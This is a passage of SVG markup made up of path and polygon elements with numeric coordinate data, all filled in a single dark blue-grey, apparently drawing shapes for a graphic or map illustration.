C30.8811054,22.3415469 30.9785233,22.2033047 31.0640761,21.9965936 C31.0759411,22.0657147 31.1377639,22.0637584 31.230186,22.0637584 C31.3288527,21.9255163 31.1396373,21.8231388 31.3513338,21.7188052 C31.3769372,21.7950992 31.4250216,21.9085621 31.4225237,22.0174603 C31.5111989,21.8283555 31.554912,21.6007777 31.6492075,21.4077603 C31.7628616,21.4403646 31.6866759,21.6138194 31.6904227,21.7168489 C31.8065747,21.5094857 32.0114019,21.1984409 31.9333428,21.0269423 L31.7915874,21.0960634 C31.8409207,21.0269423 31.927098,21.1645324 31.9096128,21.2330014 C31.8771402,21.4749251 31.6798067,21.4077603 31.6273509,21.3731998 L31.6935451,21.2349576 C31.3313506,21.0973676 31.3513338,21.7188052 31.1433842,21.9261684 L31.0316035,21.6516403 L30.9935106,22.0311541 C30.9010886,22.0324583 30.7649534,21.9633372 30.8317721,21.8257472 C30.5982191,21.8961724 30.7774429,22.0324583 30.5526325,22.068323 C30.5232823,22.0676709 30.5195355,22.052673 30.5245313,22.0318062 L30.4464721,22.2411257 C30.4321092,22.1720046 30.2878559,22.1387483 30.3990121,22.0689751 C30.0449358,22.243734 30.1523452,22.6565042 29.9150454,22.6238999 L29.9231636,22.5893394 C29.6521422,23.0386264 30.0330708,22.7608379 29.9462691,23.2075165 L29.4273319,23.0744911 L29.5359902,23.2459896 C29.4960239,23.2818543 29.4167158,23.3503233 29.3730027,23.2825064 C29.3405301,23.523126 29.4560576,23.3151107 29.4729184,23.4879133 C29.1769181,23.5589907 29.0732556,24.0747904 28.8097279,23.9072044 C28.8571878,24.0767466 29.0520235,23.8002623 28.9483609,24.0760945 C28.6548585,23.9072044 28.7847489,24.3532309 28.5205968,24.4243082 C28.4412887,24.2534618 28.6523606,24.148476 28.387584,24.2195534 C28.5081073,24.5247294 28.0441237,24.5188607 27.956073,24.7053571 C28.0372545,24.788172 27.9854233,24.8853328 27.8923767,24.9994477 C27.8449168,25.054875 27.7905876,25.1187794 27.7350095,25.183988 C27.676309,25.2544132 27.6044946,25.3463573 27.5589081,25.42852 C27.5339291,25.397872 27.3834311,25.5230725 27.1811018,25.7063085 C27.129895,25.7532587 27.0761903,25.8021651 27.0224856,25.8517236 C26.978148,25.8745466 27.0062493,25.9071509 27.0162409,25.9371468 L27.0505869,26.0284388 C27.0974224,26.1503788 27.1411355,26.2710146 27.1717347,26.3701316 L27.1267726,26.3668712 C27.4046632,26.3942588 27.5532878,26.7600788 27.6950432,26.9198398 C27.5707731,26.9817879 27.5039544,26.9739629 27.3903003,26.8950605 L27.4958363,27.0861216 C27.5845115,27.0932945 27.6500812,27.1330718 27.7412542,27.2445784 L27.5657773,27.2843556 C27.7125285,27.5347565 28.0203938,27.6945175 28.0997018,28.0825084 C28.2483265,28.0179519 28.3451198,27.5908358 28.6261327,27.8829702 C28.5574407,27.9410058 28.4362929,28.0303415 28.3557359,27.9573079 C28.3819637,27.9814351 28.4768837,28.026429 28.4768837,28.1059835 L28.2751788,28.0420791 C28.3007822,28.224663 28.423179,28.0577291 28.4768837,28.1842337 C28.3682253,28.2455298 28.4481579,28.3179113 28.353238,28.3518197 C28.3263856,28.3276926 28.341373,28.2207505 28.2739299,28.2005359 C28.328259,28.346603 28.353238,28.5474454 28.3014067,28.6498228 C28.3557359,28.6015685 28.4462845,28.5637475 28.5131031,28.6543874 C28.5905378,28.7867608 28.5574407,28.8030629 28.5199723,28.8324068 C28.4806305,28.8584902 28.4306726,28.8832695 28.4206811,28.9321759 C28.5205968,28.9341321 28.4762592,29.0404221 28.6729682,29.0130345 C28.6998206,29.0638972 28.6098964,29.0788951 28.5611875,29.0965015 C28.691078,29.1643184 28.7766308,29.443411 28.9970698,29.4342818 L29.0008167,29.4140671 L29.0207998,29.4336297 L29.0201753,29.4329776 L29.0207998,29.4336297 C29.2387409,29.6403408 29.3161756,29.8392269 29.341779,29.968992 C29.3730027,30.1098425 29.3523951,30.182224 29.5185049,30.403281 L29.389239,30.2963389 C29.6371548,30.6041233 29.6908595,30.7632322 30.100514,31.2379505 C30.1379823,31.3064195 29.8931889,31.0938396 29.6896106,30.8747389 C29.8769526,31.1212272 30.0880245,31.363151 29.9106741,31.2509922 C29.5378636,30.7938802 29.6633827,30.9986351 29.6209185,30.8851722 C29.5366147,30.8649576 29.3730027,30.6478131 29.6246654,31.1140543 C29.2437367,30.6249901 29.0083103,30.4450144 29.0776269,30.5513044 C29.191281,30.6836778 29.3130533,30.8186595 29.4423192,30.9549454 C29.4223361,30.9855934 29.3211714,30.8923452 29.2318717,30.8069219 L28.7984873,30.2174366 C28.4437866,29.7883643 28.6354998,30.060284 28.6823353,30.1933094 C28.7504029,30.3439412 28.6879556,30.3667642 28.3794658,29.8822646 C28.4793815,30.1281009 28.6123943,30.182876 28.7691371,30.502398 C28.6817109,30.4176269 28.5255926,30.1998303 28.4106895,30.0211588 C28.3126472,29.8613979 28.2333391,29.7322849 28.2039889,29.6840306 C28.0584866,29.4394985 28.2670607,30.0954966 28.048495,29.8483561 C28.0740984,29.9579065 28.1708918,30.2630826 27.9604443,30.2089595 C27.7487479,30.0342005 27.8130687,29.7309807 27.8930012,29.7094619 C27.9211025,29.7211995 27.9329675,29.7570642 27.9304696,29.786408 C27.9741827,29.7824955 28.014149,29.7701059 27.9716848,29.6429492 L27.9585709,29.725112 C27.9042417,29.5953469 27.7812205,29.5281821 27.8542839,29.4251526 C27.7724779,29.4597131 27.7718534,29.5210092 27.8224358,29.6005636 C27.7974568,29.5523093 27.7756003,29.5210092 27.7549926,29.5007945 C27.7106551,29.4655819 27.6400896,29.4231963 27.5832625,29.3905921 C27.4633637,29.3195147 27.3372201,29.2582187 27.198587,29.1323662 C27.2285617,29.199531 27.2310596,29.3058209 27.1823507,29.275825 C26.7652026,28.9302196 26.9138273,29.2869105 26.5859788,29.1467121 C26.4592108,28.9458697 26.7745697,28.9295676 26.4129998,28.8487089 C26.2506367,28.6759063 26.4579618,28.643302 26.5647467,28.628304 C26.3848985,28.6178706 26.2587549,28.5246224 26.1544679,28.4215929 L26.08078,28.3433426 C26.0370669,28.3074779 25.9952272,28.2729174 25.9552609,28.2390089 C25.8715815,28.1724962 25.7897755,28.1125043 25.7142143,28.0694667 L26.0189572,28.1438044 C25.8322397,28.0955501 25.6948556,28.0322978 25.5506023,27.9644809 C25.5993112,28.0433832 25.6430243,28.1203293 25.6836151,28.1959713 C25.533117,28.0962022 25.3976064,28.0329499 25.4038511,27.965133 C25.2458594,28.0029539 25.4968976,28.2879153 25.2215049,28.3133467 C25.1334542,28.2403131 24.9910743,28.1672795 24.8855383,28.1685837 C24.8031079,28.2781341 24.7275466,28.3544281 24.6638504,28.2742215 C24.882416,28.0596854 24.8555636,28.0127352 24.8174708,27.9599163 C24.7981121,27.9338329 24.7750066,27.9084015 24.7806268,27.8562347 C24.7843737,27.8334117 24.7918674,27.7910261 24.8168463,27.7616823 C24.8493189,27.7649427 24.8980278,27.7779844 24.9685933,27.8060241 C24.9180109,27.8073283 24.8505678,27.7473364 24.7956142,27.7701594 C24.7481542,27.8275429 24.6944495,27.8823181 24.6320022,27.9370933 C24.6070233,27.9325287 24.6332512,27.8705806 24.6613525,27.8184137 C24.1086937,28.2096651 24.5402047,28.3244321 24.1218076,28.8376235 C24.0993266,28.6856875 23.8532841,28.8304505 23.8495373,28.8734882 C23.9575712,28.742419 24.0406261,28.9354363 24.007529,29.1147599 C23.7733516,29.2666958 23.8738918,29.3873316 23.7770984,29.4903612 L23.9088623,29.3925483 C23.9594446,29.5099237 23.8639002,29.6051282 23.7727271,29.7759746 C23.6965414,29.7296766 23.83455,29.6025199 23.7639845,29.6292554 C23.7814697,29.923346 23.3137393,29.8607458 23.2319333,30.1770073 C23.0901779,30.2324345 23.0645745,30.0478943 22.9509204,30.1059299 C22.8572494,30.4574041 22.6130804,30.2806889 22.4894347,30.6282505 C22.6655361,30.6504214 22.6486754,30.6132525 22.6087091,30.8982139 L22.8816039,30.388283 L22.82103,30.8153991 C22.9296883,30.6843299 22.9740259,30.472402 23.0570808,30.4098018 C23.0420935,30.6256422 23.0252327,30.5871691 23.1713594,30.6067317 C22.854127,30.6386839 22.9827685,31.0534103 22.6980087,31.1623086 L22.4188692,30.9106036 C22.0385651,31.1173147 22.1147508,31.5979018 21.7144635,31.9474196 L21.8699573,31.8574318 C21.9392738,32.0093678 21.6826153,32.1241348 21.6220414,32.2962854 C21.5358641,32.2023851 21.4346995,32.2565082 21.3291635,32.262377 C21.4059737,32.315848 21.0818721,32.5577717 21.2442352,32.7566578 L20.9707159,32.8336039 C20.9307496,32.8694687 20.9007749,32.9059854 20.8776694,32.9431543 C20.8739226,32.9535877 20.875796,32.9731503 20.8726736,32.9953212 C20.8701757,33.0370547 20.8764204,33.0937861 20.8770449,33.1557342 C20.8801673,33.2770221 20.850817,33.4315664 20.7327916,33.5072084 C20.7521503,33.3070181 20.6616017,33.2672409 20.7203022,33.0840048 C20.676589,33.1205216 20.6366227,33.1257383 20.6522346,33.2281157 C20.6266312,33.1453009 20.5173484,33.5750253 20.4673905,33.458954 C20.4380403,33.5593752 20.4024453,33.7680426 20.3243861,33.8234699 C20.3243861,33.7889093 20.3437448,33.7223966 20.3437448,33.7223966 C20.3300064,33.8182532 20.188251,33.9734496 20.2088586,34.1423397 C20.1570273,33.9245431 20.0427487,34.0353977 19.8797612,34.1990712 L19.7636092,34.3138382 C19.7367569,34.3288362 19.6705627,34.4214323 19.7011619,34.3249237 C19.7248919,34.2049399 19.7748497,34.0445269 19.8760144,33.8254261 C19.8404194,33.7517405 19.814816,33.5867628 19.8198118,33.4230893 C19.8597781,33.3924413 19.8878794,33.3546203 19.8703941,33.3989621 C20.012774,33.0840048 19.4994571,33.5900232 19.6661914,33.1348675 C19.8878794,32.8805541 19.7661071,33.2339845 19.8535334,33.0957424 C20.0696011,32.9503273 20.0583606,32.917723 20.0290103,32.8531665 C20.014023,32.8218664 19.9952888,32.7820892 19.9952888,32.7383995 C19.9946643,32.6992743 20.0133985,32.6594971 20.0802171,32.5766822 L20.0977024,32.6497158 C20.2538207,32.4390922 19.9909175,32.0934868 20.0496179,31.7341877 C20.0496179,31.7341877 20.0845884,31.7550544 20.1108163,31.7413606 C19.9253478,31.4766138 19.896622,31.0038518 19.8685207,30.6530298 C20.0183943,30.7717093 19.9397107,30.8160511 20.1058205,30.761276 C20.0964534,30.6034712 19.8435418,30.7893156 19.8248076,30.4763146 C19.9197275,30.380458 20.0152719,30.1607051 20.1888755,30.1404905 L20.1738881,30.4352332 C20.40869,30.2976431 20.198867,30.0537631 20.2500738,29.9011751 L20.3456182,29.9266064 C20.338749,29.4727548 20.0877108,29.4544964 20.1251792,28.9706489 L20.0489935,29.0175991 C19.816065,28.742419 20.1938713,28.8017588 20.0227656,28.5298391 L20.2719304,28.460718 C20.246327,28.3602968 20.1907489,28.2429214 20.140791,28.0166477 C20.0908332,27.7929824 20.0427487,27.5849671 20.024639,27.4141207 C20.1145632,27.4675917 20.1788839,27.6182234 20.2313396,27.8066762 C20.2563186,27.9077494 20.2812975,28.0094748 20.3050275,28.1066355 C20.3287575,28.1946671 20.3531119,28.2481381 20.3780908,28.3094342 C20.3787153,28.2663965 20.3793398,28.2077088 20.3799643,28.1431523 C20.3799643,28.0485999 20.3780908,27.9338329 20.3718461,27.8314554 C20.3593566,27.6234401 20.3306309,27.4454208 20.270057,27.4108602 C20.2912891,27.4962834 20.3474917,27.6097463 20.305652,27.7225571 C20.2132299,27.5888796 20.1457868,27.4571583 20.1026982,27.310439 C20.0814661,27.2374055 20.0664787,27.1604594 20.0583606,27.0756882 L20.0527403,27.0104797 C20.0502424,26.9896129 20.0096517,27.0006984 19.990293,26.9935254 C19.9434575,26.9863525 19.8947486,26.9791796 19.8447907,26.9720066 C20.3556098,26.5514114 18.6932622,26.6505284 18.6801482,26.2697104 C18.0706624,26.3714358 17.519877,26.0440888 16.8273363,26.0108325 C17.0390327,26.4203422 16.6262559,26.0023554 16.6374964,26.4053443 C16.4763823,26.4170818 16.4164329,26.4059963 16.4045679,26.3786087 C16.2596901,26.2860126 16.0710992,26.1927644 15.9618164,26.1053849 C15.9449557,26.0460451 15.9649388,26.0258304 15.982424,26.007572 C16.0217659,25.9925741 16.0948292,25.9821407 16.08796,25.9371468 C16.0479937,25.9299739 16.0017827,25.9208447 15.9899177,25.9136717 C15.983673,25.9058467 15.9793017,25.8973696 15.9768038,25.8875883 C15.9724325,25.8680257 15.9736814,25.8445506 15.9774283,25.8191193 C15.9855464,25.7682566 15.9930401,25.7069606 16.0099009,25.6554458 C15.9736814,25.7956442 15.9174788,25.8536798 15.9149809,25.7989047 C15.8893775,25.8588965 15.8800104,25.9188884 15.8862552,25.9808365 C15.7588626,26.0793015 15.7463732,25.9945303 15.7932087,25.9136717 C15.8256813,25.832161 15.9187278,25.7539108 15.7532424,25.8484632 C15.8144408,25.8099901 15.8700189,25.7721691 15.9187278,25.733044 C15.867521,25.7669525 15.8431665,25.7649962 15.7638584,25.7904275 C15.5365502,25.8680257 15.3236048,25.9410593 15.1312671,26.0062679 C15.2118241,25.9651865 15.4484995,25.8693299 15.5353012,25.8458548 C15.5328034,25.839986 15.517816,25.839334 15.4903392,25.8432465 C15.3947948,25.8569403 15.1062882,25.9208447 14.8365157,25.961274 L14.7403469,25.9743157 C14.7191148,25.9723594 14.7147435,25.9619261 14.7047519,25.9547531 C14.6885156,25.9377989 14.6853932,25.9188884 14.6947603,25.8986738 C14.7147435,25.8582444 14.7934271,25.8125985 14.9470475,25.7728212 L15.2255625,25.7499982 C15.1556215,25.7441295 14.7422203,25.7539108 15.0557058,25.7043522 C15.1631152,25.7010918 15.3129888,25.6971793 15.3392167,25.6887022 C15.2474191,25.6913105 14.9657817,25.6463166 15.1568705,25.6221895 L15.3910479,25.6469687 C15.6027443,25.618929 15.4722295,25.6006706 15.3735627,25.5406788 C15.2661533,25.4859036 15.1818494,25.3965679 15.2699001,25.3254905 C15.6614448,25.4767744 15.8581539,25.4982932 15.9106096,25.526985 L15.936213,25.5602413 C15.9487025,25.5602413 15.9568206,25.5563288 15.9636899,25.5491559 L15.973057,25.5354621 L16.0723482,25.4800348 C16.204112,25.4037408 16.3246354,25.3189697 16.4420363,25.230286 C16.6774627,25.0529187 16.9003996,24.8599014 17.1745434,24.6910112 C17.6422738,24.8377305 18.4478442,24.3219308 19.0873048,24.2541139 C18.9817688,24.2404201 19.0298532,24.0376215 19.1241487,23.9691525 C19.2796425,23.9691525 19.4388832,23.6307201 19.501955,23.8869897 L19.4507482,23.9019877 C19.5581575,23.9971922 19.606242,24.0284923 19.8666473,23.9417649 C20.0902087,23.8693834 20.3212638,23.7611372 20.5242176,23.6841911 C20.4586479,23.5870304 20.3880824,23.4924779 20.3143946,23.3985776 C20.3918293,23.3979255 20.4830023,23.401186 20.5529433,23.3829276 C20.5785467,23.3301086 20.6010278,23.2688126 20.6210109,23.2022999 C20.6597283,23.0686223 20.6865806,22.9179905 20.7053148,22.7491004 C20.7234245,22.5991207 20.7377874,22.3695866 20.7377874,22.2743821 C20.7340406,22.1759171 20.7309182,22.0781043 20.7271714,21.9822477 C20.7059393,21.5988214 20.6753401,21.2486514 20.9026483,21.0947592 C20.8314584,20.9349983 20.8476947,20.7452414 20.7771292,20.5848283 L20.9519817,20.6109117 C21.0306653,20.1922728 21.0637624,19.9836054 21.0668848,19.4567203 L21.1811634,19.5780082 C21.2236275,19.2884822 20.7184287,19.1437192 20.7427832,18.8685391 L21.014429,18.8248493 C21.0787498,18.3110059 21.3853661,17.8356355 21.2329946,17.2885357 C21.2698386,17.3041857 21.3422774,17.3322254 21.3391551,17.4169965 C21.3466488,17.3870006 21.3553914,17.3511359 21.3660074,17.3094024 C21.3735011,17.2944045 21.3797458,17.291144 21.3872395,17.2807107 C21.4016024,17.2644085 21.4147163,17.2507147 21.4165898,17.2357168 C21.4197121,17.2096333 21.3841172,17.1365997 21.2267499,16.9807513 C21.4297037,17.1933312 21.2685896,16.8770697 21.2248765,16.5295081 L21.3478977,16.8392487 C21.2030199,16.3795284 21.1668005,16.2347654 21.1649271,15.904158 C21.1880326,15.9054622 21.2573491,16.1799902 21.2198807,16.1343442 C21.2991888,16.2152028 21.143695,15.6270216 21.2342436,15.6596259 L21.282328,16.0189251 C21.3148006,15.919808 21.2798301,15.7776534 21.2354925,15.2983705 C21.2386149,15.1966451 21.295442,15.3485811 21.341653,15.5096462 C21.3903619,15.683101 21.4328261,15.9054622 21.4540581,16.1108691 C21.4365729,15.8761183 21.4640497,15.6550613 21.5208768,15.8559037 C21.5308684,15.9993625 21.5165055,16.0515293 21.5108852,16.0802211 C21.5720836,16.3169282 21.6064296,16.2725863 21.6576364,16.2725863 C21.7038474,16.2660655 21.7631724,16.2954093 21.7756618,16.4995121 C21.7563032,16.5855874 21.7500584,16.635798 21.7488095,16.6703586 C21.6713748,16.5177705 21.6064296,16.3788763 21.6132988,16.3645304 C21.6064296,16.6918774 21.6276617,16.7896902 21.5745815,17.161379 C21.585822,17.055089 21.6195435,16.9135865 21.6688769,16.8535946 C21.7163369,16.7896902 21.7787842,16.8053403 21.7850289,16.8966323 C21.7787842,16.9181511 21.7725395,16.9390178 21.76005,16.9683617 L21.7450627,16.978795 C21.7456871,17.0140077 21.7625479,17.0127035 21.7894003,17.0055305 C21.7869024,17.0570453 21.7806576,17.0870412 21.7918981,17.1111684 C21.7438137,17.1639873 21.7381935,17.1913749 21.7456871,17.2096333 C21.7563032,17.2344126 21.8449784,17.3687422 21.8699573,17.4196049 C22.0167085,17.3191837 22.0816537,17.4991593 22.1241179,17.2702773 C22.1241179,17.2970128 22.0928942,17.2565835 22.0404385,17.176377 C22.0260756,17.1600748 22.0110882,17.1392081 21.9954764,17.1320351 L22.0135861,17.1326872 C21.9854848,17.0876933 21.9492654,17.0296577 21.9080502,16.963145 C22.005468,16.9540158 22.0816537,16.9351053 22.0779069,17.1346435 C22.2109197,17.1418164 22.3514261,17.1529019 22.4201182,17.1659436 C22.3014683,17.4645988 22.367038,17.8656314 22.2608775,17.9895277 C22.5562533,18.3253518 22.8110384,18.8659307 23.2306844,18.9396164 C23.3274777,19.0276479 23.216946,19.1143753 23.1944649,19.1815401 C23.1307687,19.1358941 23.0939247,19.0576439 23.0345998,19.0472105 C23.2269375,19.2239257 23.4161529,19.6810377 23.6453346,19.6151771 C23.705284,19.9451324 23.3761866,19.568879 23.6147354,19.9294823 L23.5260602,19.9138323 C23.5685244,20.3826818 23.8620268,20.6115638 24.1492844,20.856748 C24.3178922,21.0262903 24.4865,21.2003971 24.6126436,21.3966749 C24.6451162,21.4468855 24.6763398,21.5010086 24.7063145,21.5603484 L24.7494032,21.6529445 L24.7712597,21.7038072 C24.7818758,21.7122843 24.799361,21.7031551 24.8130994,21.7044593 C24.9336228,21.6933738 25.0560195,21.7005468 25.2015218,21.725326 C25.1209647,21.7155447 25.0828719,21.7109801 25.0760027,21.671855 C25.8309907,21.5825193 26.2556325,21.4247146 26.7808145,21.2675619 C27.2910091,21.1136697 27.8080729,20.9839047 28.3382506,21.0562862 C28.6342509,21.0719363 28.6379977,20.9141315 28.7934916,20.7674123 L28.887787,20.9506483 L29.1494413,20.674164 C29.5509775,20.4387611 29.9500159,21.0302028 30.4433497,20.6467764 L30.3571724,20.5241844 C30.5538815,20.5202718 30.9616625,20.3670317 30.9466751,20.5222281 C30.9635359,20.4961447 30.9947596,20.3774651 31.0778145,20.4368049 L31.0946753,20.5385302 L31.5524141,20.3103003 C31.9289715,20.3481213 31.5336799,20.7230705 32.0701024,20.6917704 C32.2643136,20.6350389 32.615892,20.346165 32.5365839,20.2835648 C32.4554024,20.284869 32.3248875,20.2366146 32.3105246,20.1335851 L32.4916218,20.0651161 C32.5028623,19.7599401 32.6296304,19.4378098 32.150035,19.2637029 L31.8434186,19.477587 L31.7272666,19.340649 L31.9976635,19.3054364 C31.8328026,19.1815401 31.7441274,19.3139135 31.6429627,19.4071618 C31.6098657,19.3321719 31.5599078,19.2819613 31.4930892,19.2591383 L31.206456,19.5819207 C31.1558736,19.4678057 31.3238569,19.3321719 31.1052913,19.2897863 C30.9710296,19.4404181 31.2738991,19.538883 31.0390972,19.6536501 C30.8723628,19.5349705 30.9035865,19.4188993 30.7368521,19.5577935 C30.7025061,19.4828037 30.7356032,19.4286806 30.8024218,19.386295 C30.6525483,19.4984537 30.3821514,19.4788912 30.3203285,19.6510418 C30.1392313,19.5030183 29.7876529,19.7716776 29.7645474,19.4847599 C29.7233321,19.5604019 29.5141336,19.7501588 29.3705048,19.7866756 C29.587197,19.4025972 28.8203439,19.8571008 28.8334578,19.4828037 C28.6848332,19.8218882 28.1402926,19.7462463 27.8230602,19.9868658 C27.8374231,19.9588262 27.8667733,19.9020947 27.9011194,19.911876 C27.700039,19.9255698 27.6251022,19.8447112 27.4889671,19.8140632 C27.5114481,20.0709849 27.2179457,20.1909686 27.0868063,20.3820297 C26.7995487,20.1942291 27.1723592,20.0559869 27.0505869,19.8407987 C27.1030426,20.0409889 26.6765274,20.1361934 26.792055,20.2868252 C26.5791096,20.178579 26.6203249,20.2503084 26.4823163,20.0651161 C26.5172868,20.383986 26.3237001,20.1577123 26.2144173,20.384638 C25.9177925,20.2953023 26.082029,20.1094579 25.81413,20.2750877 C25.6542648,20.2137916 25.8871933,20.0403369 25.8871933,20.0403369" id="Fill-166" fill="#3C4F6A"></path>
                        <path d="M22.7321024,18.4539161 C22.7491024,18.4699161 22.7641024,18.4749161 22.7811024,18.4969161 C22.7871024,18.4589161 22.7921024,18.4229161 22.7921024,18.3899161 L22.6891024,18.3869161 L22.7321024,18.4539161 Z" id="Fill-168" fill="#3C4F6A"></path>
                        <path d="M29.5788458,30.8064615 L29.5768458,30.8164615 C29.5868458,30.8104615 29.5958458,30.8044615 29.6168458,30.8054615 C29.6028458,30.8084615 29.5918458,30.8054615 29.5788458,30.8064615" id="Fill-170" fill="#3C4F6A"></path>
                        <polygon id="Fill-172" fill="#3C4F6A" points="18.7187678 21.4995508 18.7897678 21.5045508 18.7347678 21.4155508"></polygon>
                        <path d="M28.4857344,27.4208468 C28.5037344,27.4018468 28.5117344,27.3658468 28.5167344,27.3308468 C28.5007344,27.3388468 28.4917344,27.3748468 28.4857344,27.4208468" id="Fill-174" fill="#3C4F6A"></path>
                        <path d="M28.6538718,26.4750851 C28.7178718,26.4540851 28.7948718,26.4200851 28.8998718,26.3540851 C28.7898718,26.4080851 28.7148718,26.4460851 28.6538718,26.4750851" id="Fill-176" fill="#3C4F6A"></path>
                        <path d="M28.8118718,26.4670851 C28.7908718,26.4180851 28.7668718,26.3890851 28.7448718,26.3620851 L28.7418718,26.3630851 L28.8118718,26.4670851 Z" id="Fill-178" fill="#3C4F6A"></path>
                        <path d="M25.7812584,29.6391448 C25.7672584,29.6581448 25.7562584,29.6771448 25.7482584,29.6981448 C25.6902584,29.8511448 25.7422584,29.7561448 25.7812584,29.6391448" id="Fill-180" fill="#3C4F6A"></path>
                        <path d="M29.7110045,30.7427072 C29.6400045,30.7567072 29.5610045,30.7637072 29.4670045,30.7337072 C29.6380045,30.8827072 29.7740045,30.9857072 29.7110045,30.7427072" id="Fill-182" fill="#3C4F6A"></path>
                        <polygon id="Fill-184" fill="#3C4F6A" points="20.9760524 35.584277 20.9780524 35.576277 20.8990524 35.644277"></polygon>
                        <path d="M29.3803458,30.6589066 C29.5473458,30.8349066 29.6943458,30.9299066 29.8133458,30.9629066 C29.6703458,30.8399066 29.5123458,30.6909066 29.3803458,30.6589066" id="Fill-186" fill="#3C4F6A"></path>
                        <path d="M32.3217193,21.2437897 L32.3847193,21.1897897 C32.3707193,21.1797897 32.3627193,21.1647897 32.3577193,21.1527897 L32.3217193,21.2437897 Z" id="Fill-188" fill="#3C4F6A"></path>
                        <path d="M32.3368301,21.2437897 L32.3738301,21.1527897 C32.3458301,21.1837897 32.3228301,21.2127897 32.3368301,21.2437897" id="Fill-190" fill="#3C4F6A"></path>
                        <path d="M32.3877304,21.1032897 L32.3107304,21.2932897 C32.3567304,21.2452897 32.4177304,21.1902897 32.3877304,21.1032897" id="Fill-192" fill="#3C4F6A"></path>
                        <path d="M31.7729446,23.076813 L31.8309446,23.164813 C31.8249446,23.139813 31.8069446,23.111813 31.7729446,23.076813" id="Fill-194" fill="#3C4F6A"></path>
                        <path d="M31.52976,23.342313 C31.65676,23.236313 31.96676,23.182313 32.07476,22.969313 L32.02776,22.899313 C32.06876,23.080313 31.50776,23.111313 31.52976,23.342313" id="Fill-196" fill="#3C4F6A"></path>
                        <path d="M29.387367,23.8223 L29.836367,23.4483 C29.688367,23.4503 29.490367,23.4513 29.647367,23.2393 C28.917367,23.5623 29.928367,23.2903 29.387367,23.8223" id="Fill-198" fill="#3C4F6A"></path>
                        <path d="M28.4360595,24.2674618 C28.6070595,24.0034618 28.3160595,24.1644618 28.2810595,24.1124618 C28.2220595,24.3244618 28.2090595,24.3754618 28.4360595,24.2674618" id="Fill-200" fill="#3C4F6A"></path>
                        <path d="M29.9343458,31.1459066 L29.2593458,30.4759066 C29.4103458,30.6659066 29.5213458,30.7349066 29.9343458,31.1459066" id="Fill-202" fill="#3C4F6A"></path>
                        <polygon id="Fill-204" fill="#3C4F6A" points="32.0434935 32.4510804 32.3664935 32.7470804 32.1994935 32.4780804"></polygon>
                        <path d="M29.6084535,30.8104066 L29.5804535,30.7484066 C29.5964535,30.7944066 29.6074535,30.8364066 29.6124535,30.8734066 C29.6144535,30.8544066 29.6124535,30.8334066 29.6084535,30.8104066" id="Fill-206" fill="#3C4F6A"></path>
                        <path d="M21.3974946,34.2770933 L21.0134946,35.0320933 C21.0534946,34.9950933 21.2134946,34.7000933 21.3024946,34.5230933 C21.4044946,34.3200933 21.4394946,34.2330933 21.3974946,34.2770933" id="Fill-208" fill="#3C4F6A"></path>
                        <path d="M20.851888,28.5931704 C21.012888,28.4971704 21.123888,28.2371704 20.975888,28.0671704 C20.946888,28.2781704 20.815888,28.4831704 20.851888,28.5931704" id="Fill-210" fill="#3C4F6A"></path>
                        <polygon id="Fill-212" fill="#3C4F6A" points="21.0497782 24.1519863 21.1237782 24.5529863 21.0907782 23.8659863"></polygon>
                        <path d="M39.586662,39.889067 C39.538662,39.815067 39.385662,39.696067 39.369662,39.771067 L39.580662,40.025067 L39.586662,39.889067 Z" id="Fill-214" fill="#3C4F6A"></path>
                        <path d="M39.246162,39.6357922 C39.310162,39.8007922 39.454162,40.0587922 39.710162,40.2257922 C39.531162,39.9527922 39.642162,40.0287922 39.421162,39.7127922 C39.437162,39.6377922 39.577162,39.6977922 39.659162,39.7867922 C39.612162,39.7127922 39.782162,39.7587922 39.653162,39.5937922 C39.406162,39.4887922 39.326162,39.5607922 39.403162,39.7867922 C39.334162,39.7567922 39.286162,39.6817922 39.246162,39.6357922" id="Fill-216" fill="#3C4F6A"></path>
                        <path d="M34.5025658,42.6274467 L34.5585658,42.6334467 C34.5355658,42.6224467 34.5185658,42.6214467 34.5025658,42.6274467" id="Fill-218" fill="#3C4F6A"></path>
                        <path d="M33.2926571,43.3557468 C33.3136571,43.3337468 33.3086571,43.2987468 33.2946571,43.2727468 C33.2816571,43.3057468 33.2716571,43.3347468 33.2926571,43.3557468" id="Fill-220" fill="#3C4F6A"></path>
                        <path d="M33.2709023,43.3227347 L33.3169023,43.3227347 C33.2889023,43.3037347 33.2669023,43.2967347 33.2709023,43.3227347" id="Fill-222" fill="#3C4F6A"></path>
                        <path d="M34.6040658,42.6250713 L34.4570658,42.6040713 C34.5140658,42.6930713 34.5480658,42.6360713 34.6040658,42.6250713" id="Fill-224" fill="#3C4F6A"></path>
                        <path d="M39.2188368,40.8993868 C39.2238368,40.8713868 39.2148368,40.8363868 39.1978368,40.7953868 C39.1958368,40.8193868 39.1918368,40.8403868 39.1848368,40.8603868 L39.2188368,40.8993868 Z" id="Fill-226" fill="#3C4F6A"></path>
                        <path d="M37.0133639,41.3278737 L37.0363639,41.3068737 C37.0193639,41.2728737 36.9963639,41.2328737 36.9723639,41.1868737 L37.0133639,41.3278737 Z" id="Fill-228" fill="#3C4F6A"></path>
                        <path d="M36.8960589,41.0953737 C36.8660589,41.1063737 37.0430589,41.3213737 37.1160589,41.4193737 C37.0520589,41.3223737 37.0320589,41.2673737 37.0380589,41.2333737 C37.0020589,41.1933737 36.9580589,41.1493737 36.8960589,41.0953737" id="Fill-230" fill="#3C4F6A"></path>
                        <path d="M38.5174003,39.6374877 L38.5164003,39.5834877 C38.5164003,39.5994877 38.5164003,39.6184877 38.5174003,39.6374877" id="Fill-232" fill="#3C4F6A"></path>
                        <path d="M34.5660658,42.6641224 C34.5390658,42.6331224 34.5120658,42.6061224 34.4950658,42.5931224 C34.5160658,42.6201224 34.5410658,42.6431224 34.5660658,42.6641224" id="Fill-234" fill="#3C4F6A"></path>
                        <path d="M13.7777422,46.0658679 C13.7857422,46.0468679 13.7907422,46.0358679 13.7977422,46.0198679 C13.7787422,46.0428679 13.7677422,46.0598679 13.7777422,46.0658679" id="Fill-236" fill="#3C4F6A"></path>
                        <polygon id="Fill-238" fill="#3C4F6A" points="12.0884713 44.6013315 12.1144713 44.5973315 12.1894713 44.4593315"></polygon>
                        <path d="M33.2869074,43.3253879 L33.2949074,43.3283879 C33.3079074,43.2843879 33.2949074,43.2983879 33.2869074,43.3253879" id="Fill-240" fill="#3C4F6A"></path>
                        <path d="M25.423675,44.933832 C25.585675,45.164832 25.264675,45.273832 25.493675,45.525832 C25.460675,45.419832 25.603675,45.075832 25.423675,44.933832" id="Fill-242" fill="#3C4F6A"></path>
